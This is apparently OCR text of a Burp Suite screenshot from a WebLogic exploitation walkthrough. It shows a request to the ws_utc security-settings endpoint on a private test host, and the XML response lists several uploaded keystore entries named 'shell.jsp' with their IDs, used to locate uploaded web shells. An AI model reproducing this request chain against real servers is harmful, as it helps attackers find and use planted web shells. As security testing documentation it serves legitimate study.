 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
8 × 10 × ...
Go Cancel < > Target: http://172.23.26.66:7001 ?
Request
Raw Params Headers Hex
GET /ws_utc/resources/setting/options/security?timestamp=1614346815564 HTTP/1.1
Host: 172.23.26.66:7001
Accept: application/xml, text/xml, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.182 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://172.23.26.66:7001/ws_utc/config.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-CN;q=0.8,en;q=0.7
Cookie: JSESSIONID=UN3efUWMMvCHjHzOgj6RPH3afMGnqQ5r9I60h62q782B2Yjkkqik!53888027
Connection: close
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Connection: close
Date: Fri, 26 Feb 2021 13:40:24 GMT
Content-Length: 738
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?><setting id="security" isWorkDirWritable="true" isWorkDirChangeable="true"><section
name="key_store_list"><options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions"><keyStoreItem><id>1614346344205</id><name>11</name><keyStore>shell.jsp</keyStore><password>11</pass
word></keyStoreItem><keyStoreItem><id>1614346564395</id><name>111</name><keyStore>shell.jsp</keyStore><password>111</passwor
d></keyStoreItem><keyStoreItem><id>1614346653240</id><name>2</name><keyStore>shell.jsp</keyStore><password>2</password></key
StoreItem><keyStoreItem><id>1614346750144</id><name>3</name><keyStore>shell.jsp</keyStore><password>3</password></keyStoreIte
m></options></section></setting>